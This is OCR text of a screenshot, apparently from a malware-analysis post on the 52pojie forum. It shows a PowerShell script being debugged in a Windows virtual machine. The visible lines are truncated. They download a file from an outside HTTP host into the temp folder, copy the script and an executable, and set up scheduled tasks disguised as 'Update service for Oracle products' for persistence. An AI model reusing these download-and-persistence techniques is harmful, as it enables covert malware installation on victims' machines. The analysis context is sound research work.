 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 x64 × Windows 10 x64 ×
Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1 [只读] bat.ps1 [只读]
逐过程(V) F10
单步执行(S) F11
跳出(U) Shift+F11
运行/继续(C) F5
全部中断(A) Ctrl+B
停止调试程序(T) Shift+F5
切换断点(G) F9
删除所有断点(R) Ctrl+Shift+F9
启用所有断点(E)
禁用所有断点(D)
列出断点(L) Ctrl+Shift+L
显示调用堆栈(K) Ctrl+Shift+D
1 $ne = $MyInvocation.
2 $nurl = "http://200.
3 $noutput = "$env:TM
4 $vc = New-Object Sy
5 # $vc.DownloadFile(
6 copy $ne $HOME\SchTa
7 copy $env:TMP\yam.e
8
9 SchTasks.exe /Create or Oracle productsa" /TR "PowerShell.exe
10 SchTasks.exe /Delete products" /F
11 SchTasks.exe /Delete products5" /F
12 SchTasks.exe /Delete products1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
吾爱破解论坛
www.52pojie.cn